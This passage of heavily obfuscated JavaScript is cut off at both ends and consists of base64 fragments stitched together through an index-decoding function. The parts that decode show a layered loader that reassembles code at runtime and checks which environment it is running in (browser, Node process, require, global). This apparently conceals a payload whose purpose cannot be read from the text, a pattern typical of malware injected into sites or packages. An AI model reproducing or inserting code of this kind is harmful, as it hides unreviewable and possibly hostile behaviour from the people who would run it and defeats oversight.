_0x7979044t(0x16b)+'gweDI4MiwnNzhzNicpK0koMHg0NTIsJ0N'+'mMWInKStJKDB4MzM5LCcodFdEJykrSSgw'+'eDQzOSwnRDhxaycpK0koMHgzMjksJ0NmM'+'WInKStJKDB4MTk4LCdISDFHJykrSSgweD'+'NjYiwnMDBE')+('VycpK0koMHgxMjEsJ2M5eHonKStJKDB4M'+'jIyLCdDNHpTJykrSSgweDJmMiwnNVIqdy'+'cpK0koMHgxOWIsJzZ0UWYnKStJKDB4MTZ'+'jLCc2ZTRBJykrSSgweDI0YSwnN2xTQycp'+_0x7979044t(0x19a)+'CdQTjRMJykrSSgweDI4YywnWmxFRycpK0'+_0x7979044t(0x187)+'odFdEJykrSSgweDFhMCwneFcqQicpK0ko'+'MHg0NTksJ3hXKkInKSsoSSgweDQ3OSwnU'+'2sjWScpK0koMHgxMWQsJ2M5eHonKStJKD'+'B4MWViLCc3bFNDJykrSSgweDNmZSwnSCE'+'lYycpK0koMHg0OGQsJ2lbS10nKStJKDB4'+'MmFlLCdmcjN5JykrSSgweDExZiwnSnBRb'+'ScpK0koMHg0MTMsJ29edkMnKStJKDB4Mz'+'RhLCdjOXh6JykrSSgweDNkYSwnS1JraCc'+'pK0koMHg0NDMsJ0JNeFknKStJKDB4MTY3'+'LCc2ZTRBJykrSSgweDIyNywnU2sjWScpK'+'0koMHgzMjUsJyQzMWYnKStJKDB4MjdmLC'+'dKcFFtJykrSSgweDJhMCwnSnBRbScpK0k'+'oMHgxYzEsJ2lbS10nKStJKDB4MjUzLCdQ'+'TjRMJykrSSgweDE4YywnYURDYScpK0koM'+'HgyMmQsJ29edkMnKStJKDB4NDc1LCc3bF'+'NDJykrSSgweDQ3YSwnZnIzeScpK0koMHg'+'zOTEsJ2FEQ2EnKStJKDB4NDA4LCcwMERX'+'JykrSSgweDM3OCwnNFZoYycpK0koMHgzY'+'zIsJyQzMWYnKStJKDB4MjQyLCcjTTV2Jy'+'krSSgweDEyMCwneFcqQicpK0koMHgzNTI'+'sJyE3UkInKStJKDB4MTRmLCdlemZoJykr'+'SSgweDM2YSwnSylnRScpK0koMHgyNTIsJ'+'0NmMWInKStJKDB4ZmUsJzAwRFcnKStJKD'+'B4MzFlLCdl')+('emZoJykrSSgweDIyYiwnMilzOCcpK0koM'+'HgyYWMsJ1NrI1knKStJKDB4MzEwLCdqOW'+'pTJykrSSgweDNlYywnYURDYScpK0koMHg'+_0x7979044t(0xc1)+'JykrSSgweDE0NCwnYzl4eicpK0koMHgxZ'+_0x7979044t(0x140)+'krSSgweDQ4NSwnSEgxRycpK0koMHgxMjg'+'sJ2ZyM3knKStJKDB4M2JkLCdReWlsJykr'+_0x7979044t(0x90)+_0x7979044t(0x160)+'gweDMxZiwnN15HMycpK0koMHgzMDAsJzd'+_0x7979044t(0x11f)+'eDI3YSwnUE40TCcpK0koMHgzMzcsJ2M5e'+_0x7979044t(0xb8)+'ExNywnSkA2IycpK0koMHgxYTQsJzVSKnc'+_0x7979044t(0x8f)+'MiwnSkA2IycpK0koMHgxYTcsJ1NrI1knK'+'StJKDB4MWI3LCc0VmhjJykrSSgweDE2Yi'+'wnb152QycpK0koMHgxM2YsJ2V6ZmgnKSt'+'JKDB4MWIzLCdTayNZJykrSSgweDMyMCwn'+'KHRXRCcpK0koMHgzNWEsJ0hIMUcnKStJK'+'DB4MWE1LCdDNHpTJykrSSgweDIwOCwnYz'+'l4eicpK0koMHg0MzMsJ1F5aWwnKStJKDB'+'4NDcwLCdIISVjJykrSSgweDFkMCwnMDBE'+'VycpK0koMHgxMzksJyYhOHgnKStJKDB4M'+'WYyLCdhRENhJykrSSgweDMzZCwnQ2YxYi'+_0x7979044t(0x1d0)+_0x7979044t(0x107)+_0x7979044t(0xdb)+'CcyKXM4JykrSSgweDI0ZCwnMkI5KicpK0'+'koMHgyMzIs')+('J2FEQ2EnKStJKDB4M2ZjLCcyQjkqJykrS'+'SgweDJlMSwnYkZtVScpK0koMHgxNDgsJy'+'NNNXYnKStJKDB4MmM3LCc2ZTRBJykrSSg'+'weDE3ZSwnJDMxZicpK0koMHgyNWEsJ2dr'+'eWknKStJKDB4MWFjLCckMzFmJykrSSgwe'+_0x7979044t(0xfe)+'UnKStJKDB4MjAwLCcodFdEJykrSSgweDI'+'xZiwneFcqQicpK0koMHgxNzIsJ0NmMWIn'+'KStJKDB4MzRlLCdKcFFtJykrSSgweDM0Y'+_0x7979044t(0x181)+'tJKDB4MWQxLCdDNHpTJykrSSgweDEzMCw'+'nSylnRScpK0koMHgzMmMsJyQzMWYnKStJ'+'KDB4MTc1LCdjOXh6JykrSSgweDQ0MiwnN'+'zhzNicpK0koMHgyYTUsJ3pYZ3EnKStJKD'+'B4MTI1LCdiRm1VJykrSSgweDM2ZCwnNVI'+'qdycpK0koMHg0MWIsJ0Q4cWsnKStJKDB4'+'M2IxLCdDZjFiJykrSSgweDNlMywnN15HM'+'ycpK0koMHgzNDEsJzJCOSonKStJKDB4MT'+'djLCdDNHpTJykrSSgweDJlMywnKTRCZic'+'pK0koMHgyMTUsJ1BONEwnKStJKDB4MmRj'+_0x7979044t(0x150)+_0x7979044t(0x12c)+'d6WGdxJykrSSgweDIwYiwnRDhxaycpK0k'+'oMHg0MjIsJ29edkMnKStJKDB4M2U0LCdv'+'XnZDJykrSSgweDNjZCwnUE40TCcpK0koM'+_0x7979044t(0x11d)+_0x7979044t(0x1cf)+'yY2MsJ1ZmOTEnKStJKDB4NDEwLCcodFdE'+'JykrSSgweDIxNiwnSylnRScpK0koMHg0M'+'DUsJ2lbS10nKStJKDB4MWY3LCc3XkczJy'+'krSSgweDE1')+(_0x7979044t(0xf6)+_0x7979044t(0x1a2)+'wnNFZoYycpK0koMHg0N2IsJ2ZyM3knKSt'+'JKDB4MWVjLCd4VypCJykrSSgweDM1OSwn'+'SEgxRycpK0koMHgyMjYsJzc4czYnKStJK'+'DB4M2ViLCdKQDYjJykrSSgweDFkNCwnQk'+_0x7979044t(0xec)+'4MjU2LCc0VmhjJykrSSgweDJhZiwnNFZo'+'YycpK0koMHgzMTUsJyE3UkInKStJKDB4M'+'Tg3LCc2ZTRBJykrSSgweDNmNCwnNVIqdy'+'cpK0koMHgzYTEsJyE3UkInKStJKDB4MjA'+'yLCcjTTV2JykrSSgweDIwOSwnajlqUycp'+'K0koMHgyMTcsJ2ZyM3knKStJKDB4MzljL'+'CchN1JCJykrSSgweDI1MCwnNmU0QScpK0'+'koMHgxNjMsJ0JNeFknKStJKDB4M2QyLCc'+_0x7979044t(0x16d)+'MHgxMzIsJ3hXKkInKStJKDB4MjhhLCdDN'+_0x7979044t(0x185)+'E1ZCwnNnRRZicpK0koMHgzYWEsJ2M5eHo'+'nKStJKDB4MjI5LCcyQjkqJykrSSgweDJh'+_0x7979044t(0x177)+'StJKDB4MTRkLCc3bFNDJykrSSgweDFkNi'+'wnMkI5KicpK0koMHgxMjcsJyQ5bnAnKSt'+'JKDB4MzcwLCdmcjN5JykrSSgweDNlNSwn'+_0x7979044t(0x168)+'DB4MjcyLCdIISVjJykrSSgweDIzNiwnYz'+'l4eicpK0koMHg0MWQsJ1F5aWwnKStJKDB'+'4MTdkLCdQTjRMJykrSSgweDJkMiwnSCEl'+'YycpK0koMHgyYjMsJ0ghJWMnKSksZFtJK'+_0x7979044t(0xd9)+_0x7979044t(0x11e))+('dXJuIHMrdDt9LGRbSSgweDMwOCwnN15HM'+_0x7979044t(0x189)+'BzK3Q7fSxkW0koMHgxY2UsJzIpczgnKV0'+_0x7979044t(0x18f)+'O30sZFtJKDB4NDQwLCdQTjRMJyldPWZ1b'+'mN0aW9uKHMsdCl7cmV0dXJuIHMrdDt9LG'+'RbSSgweDNhOSwnMDBEVycpXT1JKDB4MTB'+_0x7979044t(0x15d)+'JzRWaGMnKV09SSgweDM0ZiwnMkI5KicpK'+'0koMHgxZTMsJ3pYZ3EnKStJKDB4MWZkLC'+'dhb1UjJykrSSgweDE5MywnJWsjbicpK0k'+'oMHgyMmUsJzAwRFcnKStJKDB4MmQ1LCck'+'MzFmJykrSSgweDQ3ZSwnJWsjbicpK0koM'+'HgxNzYsJ0pANiMnKStJKDB4MTI5LCdEOH'+'FrJykrSSgweGYxLCdKcFFtJykrSSgweDF'+_0x7979044t(0xa5)+'KStJKDB4MmI0LCdhb1UjJykrSSgweDE4Y'+'iwnVmY5MScpK0koMHgyOWEsJ0spZ0UnKS'+'tJKDB4MTBiLCcodFdEJykrSSgweDMzNSw'+'nWmxFRycpK0koMHg0NDUsJ2FEQ2EnKStJ'+'KDB4MTZlLCc1Uip3JykrSSgweDM1YywnY'+_0x7979044t(0x12b)+'B4MWYzLCc0VmhjJykrSSgweDM4MiwnN15'+_0x7979044t(0x157)+_0x7979044t(0x180)+'icpK0koMHgxNDUsJzVSKncnKStJKDB4MT'+'RlLCdvXnZDJykrSSgweDQxZSwnI001dic'+'pK0koMHgyNDAsJ0dXQFMnKStJKDB4MzI0'+'LCc2ZTRBJykrSSgweDE0MSwnYURDYScpK'+_0x7979044t(0x1d5)+'F5aWwnKStJ')+('KDB4MWJhLCdmcjN5JykrSSgweDIzZCwnN'+'15HMycpK0koMHg0NzMsJ0Q4cWsnKStJKD'+'B4MjNlLCcodFdEJykrSSgweDE4YSwnSyl'+'nRScpK0koMHgzYzQsJ0dXQFMnKStJKDB4'+'MjQxLCdjOXh6JykrSSgweDI2ZCwnQ2YxY'+_0x7979044t(0x125)+'gzLCc3OHM2JykrSSgweDM2YiwnITdSQic'+'pK0koMHgzZTksJzJCOSonKStJKDB4MzZm'+'LCdRaUYjJykrSSgweDE1ZiwnUWlGIycpK'+'0koMHgzMzMsJ0spZ0UnKStJKDB4MjdkLC'+'dhb1UjJykrSSgweDMxZCwnITdSQicpK0k'+_0x7979044t(0x1b8)+_0x7979044t(0x143)+'HgzOGQsJ2M5eHonKStJKDB4MmM4LCdjOX'+'h6JykrSSgweDNkNCwnSXVdOCcpK0koMHg'+_0x7979044t(0x1c7)+'JykrSSgweDQxOSwnelhncScpK0koMHgzN'+_0x7979044t(0xa7)+_0x7979044t(0x19b)+'sJ2dreWknKStJKDB4MzliLCdhRENhJykr'+'SSgweDI4MywnITdSQicpK0koMHgxMDIsJ'+'yk0QmYnKStJKDB4MmYzLCdJdV04JykrSS'+'gweDM5MCwnJDlucCcpK0koMHgzYTAsJzZ'+'lNEEnKStJKDB4M2RmLCdCTXhZJykrSSgw'+'eDMyYiwnMkI5KicpK0koMHgxOGYsJ1FpR'+'iMnKStJKDB4MzBkLCc2ZTRBJykrSSgweD'+'I0ZiwnNVIqdycpK0koMHgyOTgsJ2dreWk'+'nKStJKDB4M2UxLCcjTTV2JykrSSgweDMy'+_0x7979044t(0x18d)+'StJKDB4NDYzLCdiRm1VJykrSSgweDE0OS'+'wnSXVdOCcp')+('K0koMHgyZTAsJzAwRFcnKStJKDB4NDIzL'+_0x7979044t(0x179)+_0x7979044t(0xc4)+'0VmhjJykrSSgweDJmYywnSnBRbScpK0ko'+'MHg0M2QsJ2JGbVUnKStJKDB4M2JlLCdTa'+_0x7979044t(0x10b)+'gxYTYsJzVSKncnKStJKDB4ZWEsJ0tSa2g'+'nKStJKDB4MTcwLCdKcFFtJykrSSgweGVl'+'LCd6WGdxJykrSSgweDNlYSwnQk14WScpK'+'0koMHgyZjcsJ2lbS10nKStJKDB4MTNhLC'+'clayNuJykrSSgweDMzNiwneFcqQicpK0k'+'oMHg0NGEsJ3pYZ3EnKStJKDB4ZjgsJ2FE'+'Q2EnKStJKDB4Mjk0LCckMzFmJykrSSgwe'+'DIwNywnSylnRScpK0koMHgyZjUsJ2o5al'+'MnKStJKDB4M2QxLCclayNuJykrSSgweDM'+'5OSwnSkA2IycpK0koMHhmOSwnW11tIycp'+_0x7979044t(0xa2)+'CclayNuJykrSSgweDM3MSwnMkI5KicpK0'+_0x7979044t(0x9b)+'4czYnKStJKDB4MjRiLCdiRm1VJykrSSgw'+'eDI3YywnR1dAUycpK0koMHgzNDQsJ2o5a'+'lMnKStJKDB4MTk2LCckMzFmJykrSSgweD'+'Q1MCwnYURDYScpK0koMHg0MzAsJ2JGbVU'+_0x7979044t(0x1a3)+'YSwnSnBRbScpK0koMHgyMmYsJ0pANiMnK'+'StJKDB4MjEwLCd6WGdxJykrSSgweDJlNS'+_0x7979044t(0x1b4)+'JKDB4MWE4LCcpNEJmJykrSSgweDNhNSwn'+'N2xTQycpK0koMHgzYjYsJ2M5eHonKStJK'+_0x7979044t(0x1ae)+'40TCcpK0ko')+(_0x7979044t(0x120)+'EJmJykrSSgweDM3MiwnNFZoYycpK0koMH'+_0x7979044t(0x1c2)+_0x7979044t(0x148)+'YjIsJyk0QmYnKStJKDB4MzhjLCdqOWpTJ'+_0x7979044t(0x1d8)+'ksJzIpczgnKStJKDB4MmVjLCdbXW0jJyk'+'rSSgweGVkLCc2ZTRBJykrSSgweDQ0Yiwn'+'Z2t5aScpK0koMHgxZmEsJ1ZmOTEnKStJK'+'DB4NDBkLCdEOHFrJykrSSgweDJiYywnb1'+'52QycpK0koMHgxYzgsJ2dreWknKStJKDB'+_0x7979044t(0xb0)+_0x7979044t(0x1d7)+'TE0LCdna3lpJykrSSgweDM1MywnYURDYS'+'cpK0koMHgxN2IsJ2M5eHonKStJKDB4MzY'+'2LCdLKWdFJykrSSgweDQ1NiwnSCElYycp'+_0x7979044t(0x1a7)+'CdjOXh6JykrSSgweDJlNiwnNVIqdycpK0'+'koMHgzOTIsJ2M5eHonKStJKDB4NDc0LCd'+'DNHpTJykrSSgweDM3YywnS1JraCcpK0ko'+'MHgyNmMsJyh0V0QnKStJKDB4MmQ2LCd6W'+'GdxJykrSSgweDI4NywnSXVdOCcpK0koMH'+'g0NDcsJyE3UkInKStJKDB4MzM0LCcodFd'+'EJykrSSgweDMxYiwnWmxFRycpK0koMHg0'+'MjgsJ2o5alMnKStJKDB4MjcxLCdLKWdFJ'+'ykrSSgweDJiNiwnJDlucCcpK0koMHgzMD'+'IsJ0pwUW0nKStJKDB4M2I5LCdCTXhZJyk'+'rSSgweDFmNiwnZ2t5aScpK0koMHgxYTEs'+'JyYhOHgnKStJKDB4ZWYsJ2dreWknKStJK'+'DB4MzJkLCdhb1UjJykrSSgweDMwYSwnYz'+'l4eicpK0ko')+(_0x7979044t(0x121)+'WlsJykrSSgweDE2MCwnITdSQicpK0koMH'+'gyMWIsJ0M0elMnKStJKDB4M2YxLCdRaUY'+'jJykrSSgweDFmMCwnUXlpbCcpK0koMHgz'+'MjgsJyQzMWYnKStJKDB4NDliLCckOW5wJ'+_0x7979044t(0x17f)+'gsJ0Q4cWsnKStJKDB4MjVmLCdKQDYjJyk'+'rSSgweDMwYiwnYW9VIycpK0koMHgzNTUs'+'J0pANiMnKStJKDB4MTE4LCdKQDYjJykrS'+'SgweDQxMSwnW11tIycpK0koMHgxNzEsJ0'+_0x7979044t(0x10a)+_0x7979044t(0x19d)+'JWMnKStJKDB4MWIwLCdqOWpTJykrSSgwe'+'DFhOSwnajlqUycpK0koMHgyYjUsJzc4cz'+'YnKStJKDB4MjA2LCd4VypCJykrSSgweDQ'+'2NywnJWsjbicpK0koMHgxOTAsJ1FpRiMn'+'KSsoSSgweDE4OSwnJiE4eCcpK0koMHg0M'+'GYsJzVSKncnKStJKDB4NDdkLCdqOWpTJy'+_0x7979044t(0xf2)+'sJzc4czYnKStJKDB4MWY0LCdabEVHJykr'+'SSgweDIzOSwnNmU0QScpK0koMHg0N2YsJ'+'2FvVSMnKStJKDB4MzU4LCdiRm1VJykrSS'+'gweGY3LCdvXnZDJykrSSgweDI4MCwnU2s'+'jWScpK0koMHgzZDksJ1tdbSMnKStJKDB4'+'MTg2LCdEOHFrJykrSSgweDM3NiwneFcqQ'+'icpK0koMHgxNjgsJyNNNXYnKStJKDB4MT'+_0x7979044t(0xeb)+'pK0koMHg0OWMsJ2FvVSMnKStJKDB4MzEz'+'LCcpNEJmJykrSSgweDJmYiwnYURDYScpK'+'0koMHgxOTcsJ0pANiMnKStJKDB4MmViLC'+'cjTTV2Jykr')+('SSgweDQxNCwnJWsjbicpK0koMHgzZGMsJ'+_0x7979044t(0x1b0)+_0x7979044t(0xab)+'lNEEnKStJKDB4NDBhLCdlemZoJykrSSgw'+'eDQ0MSwnYW9VIycpK0koMHg0MWMsJ2dre'+'WknKStJKDB4NDU1LCdIISVjJykrSSgweD'+_0x7979044t(0x1c9)+'nKStJKDB4MjhiLCc3bFNDJykrSSgweDJm'+'NiwnZXpmaCcpK0koMHgxZjEsJzJCOSonK'+'StJKDB4MmVlLCc2ZTRBJykrSSgweDQ4OS'+_0x7979044t(0x89)+'JKDB4NDZiLCcjTTV2JykrSSgweDQ4YSwn'+'ZnIzeScpK0koMHgyZTgsJzZlNEEnKStJK'+'DB4MmVkLCdWZjkxJykrSSgweDNiMiwnSy'+'lnRScpK0koMHgyYTQsJ1F5aWwnKStJKDB'+_0x7979044t(0x159)+'YicpK0koMHg0NjAsJ1psRUcnKStJKDB4M'+'WMwLCc3XkczJykrSSgweDI2OCwnI001di'+_0x7979044t(0x1d4)+_0x7979044t(0xf5)+_0x7979044t(0xc0)+_0x7979044t(0x9c)+'koMHgyYWQsJzJCOSonKStJKDB4MTI0LCd'+_0x7979044t(0x95)+'MHgyNjUsJ0tSa2gnKStJKDB4MTVhLCdQT'+'jRMJykrSSgweDQ1YiwnelhncScpK0koMH'+'gyOTksJ0tSa2gnKStJKDB4NDNjLCdiRm1'+'VJykrSSgweDM3NywnZnIzeScpK0koMHgz'+'YjQsJyk0QmYnKStJKDB4MjQ3LCc0VmhjJ'+'ykrSSgweDM4MSwnN2xTQycpK0koMHgzNj'+'EsJ1ZmOTEn')+('KStJKDB4MWNjLCcmITh4JykrSSgweDQxO'+'CwnYkZtVScpK0koMHgxMTksJ2dreWknKS'+'tJKDB4NDZjLCc3OHM2JykrSSgweDFiNiw'+'nSylnRScpK0koMHgzNzMsJ0dXQFMnKStJ'+_0x7979044t(0x142)+'2t5aScpK0koMHgzYTMsJ2FvVSMnKStJKD'+'B4MzAzLCd6WGdxJykrSSgweDE5YSwnb15'+'2QycpK0koMHgzZmQsJ1psRUcnKStJKDB4'+'ZmIsJ0pwUW0nKStJKDB4NDZhLCcyQjkqJ'+_0x7979044t(0x147)+'IsJyE3UkInKStJKDB4Mjg4LCdIISVjJyk'+'rSSgweDI3OSwnSylnRScpK0koMHgxYTMs'+_0x7979044t(0x9f)+'SgweDJjMywnS1JraCcpK0koMHgyOGQsJ0'+'ghJWMnKStJKDB4MmQ3LCcyQjkqJykrSSg'+'weDJkMCwnN2xTQycpK0koMHgyNzQsJ0pA'+'NiMnKStJKDB4M2RiLCdQTjRMJykrSSgwe'+_0x7979044t(0x1b2)+'EnKStJKDB4MWZiLCc3bFNDJykrSSgweDJ'+_0x7979044t(0x158)+_0x7979044t(0x122)+'SwnMDBEVycpK0koMHgxNTMsJ0tSa2gnKS'+'tJKDB4MjNiLCdiRm1VJykrSSgweDI3ZSw'+'nSnBRbScpK0koMHgxYWUsJ0pwUW0nKStJ'+'KDB4MmExLCdlemZoJykrSSgweDM2NCwnY'+'zl4eicpK0koMHgxNzQsJyh0V0QnKStJKD'+'B4MzgzLCdhb1UjJykrSSgweDJiMCwnJDl'+_0x7979044t(0x1ad)+'MjMwLCdLUmtoJykrSSgweDQ0NCwnYzl4e'+'icpK0koMHg0MDAsJ2FvVSMnKStJKDB4ND'+'I1LCchN1JC')+('JykrSSgweDJlOSwnelhncScpK0koMHgxO'+'DAsJzZ0UWYnKStJKDB4NDM3LCdabEVHJy'+'krSSgweDQwOSwnI001dicpK0koMHgxZWE'+'sJ2V6ZmgnKStJKDB4M2JiLCc3OHM2Jykr'+'SSgweDFhZiwnYW9VIycpK0koMHgzOGIsJ'+'0pwUW0nKStJKDB4MTBmLCdQTjRMJykrSS'+'gweDFiZiwnMkI5KicpK0koMHgxZjksJ2Z'+'yM3knKStJKDB4M2M2LCdjOXh6JykrSSgw'+_0x7979044t(0xaa)+_0x7979044t(0x171)+'MzMCwnJDlucCcpK0koMHgxNDMsJ0JNeFk'+'nKStJKDB4MzQwLCdabEVHJykrSSgweDEx'+'MCwnJWsjbicpK0koMHgzODksJyk0QmYnK'+_0x7979044t(0xb7)+'wnYkZtVScpK0koMHgyOTEsJ1BONEwnKSt'+'JKDB4MzA3LCdTayNZJykrSSgweDJmZSwn'+'RDhxaycpK0koMHgzYWQsJzJCOSonKStJK'+'DB4NDA3LCdqOWpTJykrSSgweDFhYiwnNn'+'RRZicpK0koMHgxZWQsJzIpczgnKStJKDB'+_0x7979044t(0x178)+'aCcpK0koMHgzNjMsJ1ZmOTEnKStJKDB4N'+'DVhLCdIISVjJykrSSgweDM5OCwnU2sjWS'+'cpK0koMHgyOTIsJ2o5alMnKStJKDB4MWR'+'mLCdKcFFtJykrSSgweDNhNiwnYW9VIycp'+'K0koMHgzOWUsJ0NmMWInKStJKDB4MjE4L'+'CdabEVHJykrSSgweDQwNCwnJiE4eCcpK0'+_0x7979044t(0xe0)+'layNuJykrSSgweDM2NSwnQzR6UycpK0ko'+_0x7979044t(0x15a)+'0tdJykrSSgweDE2ZiwnNmU0QScpK0koMH'+_0x7979044t(0x1ce))+('czYnKStJKDB4M2E4LCc3XkczJykrSSgwe'+_0x7979044t(0xf3)+'EnKStJKDB4MmEzLCcyKXM4JykrSSgweDE'+'zYywnSEgxRycpK0koMHgyMWMsJ3pYZ3En'+'KStJKDB4MWRiLCd6WGdxJykrSSgweDM4Y'+'SwnUE40TCcpK0koMHgxNTYsJ1BONEwnKS'+'ksZFtJKDB4MmI5LCckMzFmJyldPUkoMHg'+'0NTMsJ1F5aWwnKStJKDB4M2M5LCdLUmto'+_0x7979044t(0x116)+'V09ZnVuY3Rpb24ocyx0LHUsdix3LHgseS'+'x6LEEsQixDKXtyZXR1cm4gcyh0LHUsdix'+'3LHgseSx6LEEsQixDKTt9LGRbSSgweDI3'+'YiwnMilzOCcpXT1mdW5jdGlvbihzLHQpe'+'3JldHVybiBzfHx0O30sZFtJKDB4MzhlLC'+'dhRENhJyldPWZ1bmN0aW9uKHMsdCx1LHY'+'sdyx4LHkpe3JldHVybiBzKHQsdSx2LHcs'+'eCx5KTt9LGRbSSgweDE0NywnJWsjbicpX'+'T1mdW5jdGlvbihzLHQsdSx2LHcpe3JldH'+'VybiBzKHQsdSx2LHcpO30sZFtJKDB4MTA'+_0x7979044t(0xe2)+'cmV0dXJuIHN8fHQ7fSxkW0koMHg0OTQsJ'+_0x7979044t(0x133)+'koMHgyY2IsJyNNNXYnKStJKDB4NDBiLCd'+_0x7979044t(0x128)+'cCcpXT1JKDB4MTE1LCc2dFFmJykrSSgwe'+'DM5NiwnN15HMycpK0koMHgyYzYsJ1FpRi'+'MnKStJKDB4MzAxLCclayNuJyksZFtJKDB'+_0x7979044t(0x145)+'NXYnKStJKDB4Mjk1LCdLUmtoJykrSSgwe'+'DE1ZSwnWmxFRycpK0koMHg0NjksJyQzMW'+'YnKSsnXScs')+('ZFtJKDB4Mjk2LCcodFdEJyldPUkoMHgyZ'+'WYsJyVrI24nKStJKDB4MjU4LCdCTXhZJy'+'krSSgweDMzYiwnQ2YxYicpK0koMHgyNmU'+'sJ0tSa2gnKStJKDB4MmEyLCdKQDYjJyks'+_0x7979044t(0x9e)+'W9uKHMsdCl7cmV0dXJuIHN8fHQ7fTt2YX'+'IgZj1kLGc9ZnVuY3Rpb24oKXt2YXIgcz0'+'hIVtdO3JldHVybiBmdW5jdGlvbih0LHUp'+'e3ZhciB2PXM/ZnVuY3Rpb24oKXt2YXIgS'+'j1fMHg1NjMwNDY1ZDtpZih1KXt2YXIgdz'+'11W0ooMHgyMDMsJ2lbS10nKV0odCxhcmd'+'1bWVudHMpO3JldHVybiB1PW51bGwsdzt9'+'fTpmdW5jdGlvbigpe307cmV0dXJuIHM9I'+'VtdLHY7fTt9KCk7ZnVuY3Rpb24gaChzLH'+'Qpe3ZhciBLPUksdT17fTt1W0soMHgzNWQ'+'sJyQzMWYnKV09ZltLKDB4MTA3LCd4VypC'+_0x7979044t(0x164)+'W5jdGlvbih6LEEpe3ZhciBMPUs7cmV0dX'+_0x7979044t(0xa4)+_0x7979044t(0x197)+'SygweDI2YiwnJDMxZicpXSx1W0soMHgxN'+'jYsJyVrI24nKV09ZnVuY3Rpb24oeixBKX'+_0x7979044t(0x117)+_0x7979044t(0xcd)+'NCwnJWsjbicpXT1mW0soMHgyNWQsJzIpc'+'zgnKV0sdVtLKDB4MjYzLCclM0BpJyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIE49SztyZXR'+'1cm4gZltOKDB4MzZjLCdHV0BTJyldKHos'+_0x7979044t(0x14e)+'ltLKDB4NDhlLCcyKXM4JyldLHVbSygweD'+'NkMCwnWmxF')+('RycpXT1mdW5jdGlvbih4KXt2YXIgTz1LO'+'3JldHVybiBmW08oMHgzZDYsJ0dXQFMnKV'+'0oeCk7fTt2YXIgdj11O2Zvcih2YXIgdyB'+'pbiBzKWlmKGZbSygweDQ1ZCwnNzhzNicp'+'XSh3W0soMHgzN2YsJ3hXKkInKSsnaCddL'+'HQpJiZmdW5jdGlvbih4LHkpe3ZhciBQPU'+'ssej1mW1AoMHgzNjgsJzRWaGMnKV0oZyx'+_0x7979044t(0x113)+'PXt9O0JbUSgweDFlNywnWmxFRycpXT12W'+_0x7979044t(0x9d)+_0x7979044t(0x108)+'lb2Ygd2luZG93LHZbUSgweDNjYywnJTNA'+_0x7979044t(0xdd)+'FZoYycpXSh0eXBlb2YgcHJvY2Vzcyx2W1'+_0x7979044t(0x111)+'zNDYsJ2o5alMnKV0odHlwZW9mIHJlcXVp'+_0x7979044t(0xa1)+'ltRKDB4MzJlLCclayNuJyldKHR5cGVvZi'+'BnbG9iYWwsdltRKDB4MTY0LCcyQjkqJyl'+_0x7979044t(0x10f)+'KCl7dmFyIFI9USxGPW5ldyBEWyhSKDB4N'+'DcxLCdabEVHJykpKydwJ10oQ1tSKDB4Mz'+'BjLCc3XkczJyldKTtyZXR1cm4hRltSKDB'+'4NDkwLCd4VypCJyldKHopO307cmV0dXJu'+_0x7979044t(0x1d9)+'TtmW1AoMHgxYzQsJ1tdbSMnKV0oeik7Zm'+'9yKHZhciBBPTB4MjtmW1AoMHgzNDUsJ3h'+'XKkInKV0oQSx5W1AoMHgyZDMsJzRWaGMn'+'KSsnaCddKTtBKyspaWYoZltQKDB4MjViL'+'CdQTjRMJyldKHhbUCgweDNmYiwnWmxFRy'+_0x7979044t(0x87))+('MDYsJ0JNeFknKV0oeVtBXVsweDBdKSx5W'+'0FdWzB4MV0pKXJldHVybjtyZXR1cm4gMH'+'gxO30odyxhcmd1bWVudHMpKXJldHVybiB'+'zW3ddO31mdW5jdGlvbiBqKHMpe3ZhciBT'+_0x7979044t(0x1cb)+'CwnU2sjWScpXSwnZycpLHU9ZltTKDB4ND'+'I3LCdna3lpJyldW1MoMHgxNWIsJzc4czY'+'nKSsnY2UnXSh0LCcnKSx0PWZbUygweDE5'+'ZCwnVmY5MScpXShidG9hLHMpW1MoMHgzM'+'2EsJyh0V0QnKV0oJz0nLDB4NClbUygweD'+'EzNCwnR1dAUycpXSgnLicpW1MoMHgxYjk'+'sJ1ZmOTEnKV0oJycpW1MoMHg0NmUsJ3hX'+'KkInKSsnc2UnXSgpW1MoMHg0ODIsJ0ghJ'+_0x7979044t(0x1b6)+'NDJykrJ2NlJ10oL1thLXpBLVpdL2csZnV'+_0x7979044t(0x155)+_0x7979044t(0xee)+'DB4MWU1LCdabEVHJykrJ2RlJ10oZltUKD'+'B4MjllLCdjOXh6JyldKGZbVCgweDM3NSw'+'nNzhzNicpXSh2LCdaJyk/MHg1YToweDdh'+'LHY9ZltUKDB4MTAzLCdRaUYjJyldKHZbV'+'CgweDQyYywnQ2YxYicpK1QoMHgyYmYsJ1'+'F5aWwnKV0oMHgwKSwweGQpKT92OmZbVCg'+'weDI1NCwnQ2YxYicpXSh2LDB4MWEpKTt9'+'KSx0PW5ldyBSZWdFeHAoZltTKDB4M2Y2L'+'CcmITh4JyldLCdnJyk7cmV0dXJuIGZbUy'+_0x7979044t(0x138)+'sJyh0V0QnKV0oZltTKDB4MzA4LCc3Xkcz'+'JyldKGZbUygweDMzOCwnQ2YxYicpXShmW'+'1MoMHg0NDAsJ1BONEwnKV0odSxmW1MoMH'+'gyNjIsJ0Q4')+('cWsnKV0pLGZbUygweDQ5NywnajlqUycpX'+_0x7979044t(0x17d)+'wnJykpLCcvJykscyksZltTKDB4MTExLCd'+'EOHFrJyldKTt9dmFyIGssbCxtLHAscT1u'+_0x7979044t(0x1b9)+'ScpXSwnZycpO2s9ZltJKDB4Mjg5LCc2ZT'+'RBJyldLGw9cSxtPWZ1bmN0aW9uKCl7dmF'+_0x7979044t(0xbe)+_0x7979044t(0x1af)+'ixDLEQsRSxGLEcpe3ZhciBWPVU7cmV0dX'+'JuIGZbVigweDE0YywnSCElYycpXSh3LHg'+'seSx6LEEsQixDLEQsRSxGLEcpO30sc1tV'+'KDB4NDFmLCc3XkczJyldPWZ1bmN0aW9uK'+'Hcseil7dmFyIFc9VTtyZXR1cm4gZltXKD'+'B4MWM3LCd4VypCJyldKHcseik7fSxzW1U'+'oMHgxZGUsJzdeRzMnKV09ZnVuY3Rpb24o'+'dyx4LHkseixBLEIsQyl7dmFyIFg9VTtyZ'+'XR1cm4gZltYKDB4MmRmLCclM0BpJyldKH'+'cseCx5LHosQSxCLEMpO30sc1tVKDB4MzU'+'0LCchN1JCJyldPWZ1bmN0aW9uKHcseCx5'+_0x7979044t(0xf7)+'DB4M2JjLCdISDFHJyldKHcseCx5LHosQS'+'k7fTt2